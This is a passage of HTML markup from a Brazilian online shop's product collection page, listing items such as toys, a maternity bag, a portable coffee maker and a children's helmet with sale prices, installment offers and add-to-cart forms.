</div><form method="post" action="/cart/add" id="product_form_id_8135817429273_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44647240237337"><a href="/collections/all/products/baby-yoda-tampa-pasta-de-dente-pague-1-leve-2" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/baby-yoda-tampa-pasta-de-dente-pague-1-leve-2">Ver mais</button><input type="hidden" name="product-id" value="8135817429273" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/bebedouro-smartwater%C2%AE-portatil-recarregavel-design-clean" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34855627096345" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Capabebedouro_1_{width}x.webp?v=1693355752" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bebedouro SmartWater® Portátil Recarregável - Design Clean"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bebedouro SmartWater® Portátil Recarregável - Design Clean">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/bebedouro-smartwater%C2%AE-portatil-recarregavel-design-clean" class="product-item__title text--strong link">Bebedouro SmartWater® Portátil Recarregável - Design Clean</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 147,90</span>
              <span class="price price--compare price-compare-dm">R$ 294,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 14,99</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="10;5" product_id="8634784481561" handle="bebedouro-smartwater®-portatil-recarregavel-design-clean"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8634784481561'  data-product-id='8634784481561'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8634784481561_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46644805566745"><a href="/collections/all/products/bebedouro-smartwater%C2%AE-portatil-recarregavel-design-clean" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/bebedouro-smartwater%C2%AE-portatil-recarregavel-design-clean">Ver mais</button><input type="hidden" name="product-id" value="8634784481561" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/all/products/bolsa-de-maternidade-alto-armazenamento-pollo%C2%AE" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37365556216089" data-src="//poloroexpress.com.br/cdn/shop/files/Capabolsa_{width}x.png?v=1711301958" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/bolsa-de-maternidade-alto-armazenamento-pollo%C2%AE" class="product-item__title text--strong link">Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE</a><div class="product-item__price-list price-list"><span class="apartirde">A partir de</span>
              <div class="align-price-compare-home">
                <span class="price price--highlight-home"><span>R$ 99,90</span></span>
                <span class="price price--compare price-compare-dm">R$ 199,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9120404570393" handle="bolsa-de-maternidade-alto-armazenamento-pollo®"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9120404570393'  data-product-id='9120404570393'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9120404570393_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48063792447769"><a href="/collections/all/products/bolsa-de-maternidade-alto-armazenamento-pollo%C2%AE" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/bolsa-de-maternidade-alto-armazenamento-pollo%C2%AE">Ver mais</button><input type="hidden" name="product-id" value="9120404570393" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        32%</span></div><a href="/collections/all/products/boneco-de-papai-noel-eletronico-que-toca-e-danca" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 102.5%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36141591822617" data-src="//poloroexpress.com.br/cdn/shop/files/S346ed5a94bd14c98bb911d2854055d01K_{width}x.webp?v=1701407964" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Boneco de Papai Noel Eletrônico que Toca e Dança"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Boneco de Papai Noel Eletrônico que Toca e Dança">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/boneco-de-papai-noel-eletronico-que-toca-e-danca" class="product-item__title text--strong link">Boneco de Papai Noel Eletrônico que Toca e Dança</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 169,90</span>
              <span class="price price--compare price-compare-dm">R$ 249,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 17,22</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8955926216985" handle="boneco-de-papai-noel-eletronico-que-toca-e-danca"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8955926216985'  data-product-id='8955926216985'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8955926216985_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47498245308697"><a href="/collections/all/products/boneco-de-papai-noel-eletronico-que-toca-e-danca" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/boneco-de-papai-noel-eletronico-que-toca-e-danca">Ver mais</button><input type="hidden" name="product-id" value="8955926216985" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        56%</span></div><a href="/collections/all/products/bonecos-do-super-mario-12cm-edicao-limitada" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="33523663241497" data-src="//poloroexpress.com.br/cdn/shop/files/Capabonecossupermario_8d810ec5-472c-41d4-b1f8-eadc4004e475_{width}x.png?v=1682452900" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bonecos do Super Mario de 11cm a 14cm - Action Figures"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bonecos do Super Mario de 11cm a 14cm - Action Figures">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/bonecos-do-super-mario-12cm-edicao-limitada" class="product-item__title text--strong link">Bonecos do Super Mario de 11cm a 14cm - Action Figures</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 87,90</span>
              <span class="price price--compare price-compare-dm">R$ 197,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 8,91</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="49;4.98" product_id="8250215498009" handle="bonecos-do-super-mario-12cm-edicao-limitada"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8250215498009'  data-product-id='8250215498009'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8250215498009_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45072896753945"><a href="/collections/all/products/bonecos-do-super-mario-12cm-edicao-limitada" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/bonecos-do-super-mario-12cm-edicao-limitada">Ver mais</button><input type="hidden" name="product-id" value="8250215498009" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        34%</span></div><a href="/collections/all/products/brinquedo-arca-do-equilibrio-16-blocos" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35116233490713" data-src="//poloroexpress.com.br/cdn/shop/files/Capaarca_{width}x.png?v=1694981784" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Brinquedo Arca do Equilíbrio - 16 blocos"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Brinquedo Arca do Equilíbrio - 16 blocos">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/brinquedo-arca-do-equilibrio-16-blocos" class="product-item__title text--strong link">Brinquedo Arca do Equilíbrio - 16 blocos</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 57,90</span>
              <span class="price price--compare price-compare-dm">R$ 87,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 5,87</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="20;4.65" product_id="8691205865753" handle="brinquedo-arca-do-equilibrio-16-blocos"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8691205865753'  data-product-id='8691205865753'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8691205865753_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46810282197273"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/brinquedo-arca-do-equilibrio-16-blocos">Ver mais</button><input type="hidden" name="product-id" value="8691205865753" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/cacto-dancante-e-falante-repete-falas" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="39970500444441" data-src="//poloroexpress.com.br/cdn/shop/files/Capacacto_{width}x.png?v=1733245342" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Cacto Dançante e Falante - Repete Falas"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Cacto Dançante e Falante - Repete Falas">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/cacto-dancante-e-falante-repete-falas" class="product-item__title text--strong link">Cacto Dançante e Falante - Repete Falas</a><div class="product-item__price-list price-list"><span class="price">R$ 119,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9781767667993" handle="cacto-dancante-e-falante-repete-falas"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9781767667993'  data-product-id='9781767667993'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9781767667993_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="50002101043481"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/cacto-dancante-e-falante-repete-falas">Ver mais</button><input type="hidden" name="product-id" value="9781767667993" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        33%</span></div><a href="/collections/all/products/garrafa-termica-smartcoffee" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32572738142489" data-src="//poloroexpress.com.br/cdn/shop/products/Capa_b7bc336e-eefa-49b3-b66d-5661466d3dd9_{width}x.png?v=1678050403" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora! - poloroexpress"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora! - poloroexpress">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/garrafa-termica-smartcoffee" class="product-item__title text--strong link">Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora!</a><div class="product-item__price-list price-list"><span class="apartirde">A partir de</span>
              <div class="align-price-compare-home">
                <span class="price price--highlight-home"><span>R$ 197,90</span></span>
                <span class="price price--compare price-compare-dm">R$ 294,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,06</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="158;4.96" product_id="8067306488089" handle="garrafa-termica-smartcoffee"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8067306488089'  data-product-id='8067306488089'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8067306488089_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44335856779545"><a href="/collections/all/products/garrafa-termica-smartcoffee" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/garrafa-termica-smartcoffee">Ver mais</button><input type="hidden" name="product-id" value="8067306488089" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38528723288345" data-src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Caneca_1_1_{width}x.webp?v=1718404069" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize" class="product-item__title text--strong link">Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 99,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 10,12</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9529011765529" handle="caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9529011765529'  data-product-id='9529011765529'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9529011765529_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49109249327385"><a href="/collections/all/products/caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize">Ver mais</button><input type="hidden" name="product-id" value="9529011765529" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        52%</span></div><a href="/collections/all/products/capa-de-iphone-retrocase%C2%AE-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="33599940755737" data-src="//poloroexpress.com.br/cdn/shop/files/CAPARETROCASE2_1_{width}x.png?v=1683174424" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE!"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE!">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/capa-de-iphone-retrocase%C2%AE-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde" class="product-item__title text--strong link">Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE!</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 167,90</span>
              <span class="price price--compare price-compare-dm">R$ 347,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 17,02</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="317;4.94" product_id="8138316644633" handle="capa-de-iphone-retrocase®-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8138316644633'  data-product-id='8138316644633'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8138316644633_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44658501812505"><a href="/collections/all/products/capa-de-iphone-retrocase%C2%AE-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/capa-de-iphone-retrocase%C2%AE-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde">Ver mais</button><input type="hidden" name="product-id" value="8138316644633" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/all/products/capacete-protetor-de-cabeca-infantil-safekids%C2%AE-leve-2-joelheiras-de-brinde" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32738447556889" data-src="//poloroexpress.com.br/cdn/shop/products/Capa_fe1c763a-0204-4e2e-9778-64e0caed1e44_{width}x.png?v=1678050911" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE - poloroexpress"><noscript>
          <img loading="lazy" src="//poloroexpress.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE - poloroexpress">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/all/products/capacete-protetor-de-cabeca-infantil-safekids%C2%AE-leve-2-joelheiras-de-brinde" class="product-item__title text--strong link">Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE</a><div class="product-item__price-list price-list"><span class="price">R$ 97,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 9,92</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="8087226286361" handle="capacete-protetor-de-cabeca-infantil-safekids®-leve-2-joelheiras-de-brinde"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8087226286361'  data-product-id='8087226286361'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8087226286361_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
